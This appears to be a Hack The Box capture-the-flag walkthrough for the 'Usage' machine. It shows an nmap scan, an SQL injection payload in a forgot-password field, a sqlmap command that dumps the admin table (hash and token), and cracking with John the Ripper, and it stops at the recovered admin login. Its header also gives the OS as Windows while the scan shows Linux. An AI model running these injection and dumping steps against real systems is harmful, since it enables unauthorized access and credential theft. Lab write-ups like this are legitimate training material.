Usage
SQL Injection, Weak Credentials, Misconfiguration, Insecure Design, RCE, Arbitrary File Upload, Arbitrary File Read, Clear Text Credentials
| Machine Link | https://app.hackthebox.com/machines/Usage |
|---|---|
| Operating System | Windows |
| Difficulty | Easy |
| Machine Created by | rajHere |
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali🔥kali)-[~/Downloads/HTB/Usage]
└─$ sudo nmap -sC -sV -T4 -oN Nmap_Results.txt -Pn 10.10.11.18
Nmap scan report for 10.10.11.18
Host is up (1.5s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 a0:f8:fd:d3:04:b8:07:a0:63:dd:37:df:d7:ee:ca:78 (ECDSA)
|_ 256 bd:22:f5:28:77:27:fb:65:ba:f6:fd:2f:10:c7:82:8f (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://usage.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️

I checked port 80 which redirected me to a domain name called usage.htb and after I set the host file I found this login page with does not indicate any kind of injections while login.

Now lets register a user with a random email and a password.


I also checked the admin site As I was not able to access that site due to the subdomain name so I set the host file as admin.usage.htb and I got another login page like this.

After login with that registred creds I got this note usefull page.

After that I enumerated further and encontered this forgot password page and I tried to enter the registed user email ID and it worked rather than any random not registered ID.
Now while checking for SQLi in this field I used single quote at the end to the email address and send the request and turns out it gives me 500 server server error . 

For Another check I also included the comment dubble dash (–) along with single dash (-) so that if it is SQLi it will consider this as comment and move on ,That means it should not give me the error now If I forword this request like this : admin@usage.htb'-- -
As as expected , I did not get an error, So I will be using sqlmap to deal with this SQLi vulnerability.
1
2
┌──(kali🔥kali)-[~/Downloads/HTB/Usage]

└─$ sqlmap -r forget.req -p email --technique=BUT --level=5 --risk=3 -D usage_blog --dump --thread=10 -batch

I found usage_blog Database and I got this data from this admin_users Table.
| id | name | avatar | password | username | created_at | updated_at | remember_token |
|---|---|---|---|---|---|---|---|
| 1 | Administrator | $2y$10$ohq2kLpBH/ri.P5wR0P3UOmc24Ydvl9DA9H1S6ooOMgH5xVfUPrL2 | admin | 2023-08-13 02:48:26 | 2023-08-23 06:02:19 | kThXIKu7GhLpgwStz7fCFxjDomCYS1SmPpxwEkzv1Sdzva0qLYaDhllwrsLT |

I cracked the password with John The Ripper Tool.
1
john --wordlist=/usr/share/wordlists/rockyou.txt hashes.txt
1
2
{: .nolineno}
admin : whatever1
Lets login into the admin site with this above creds 🔻
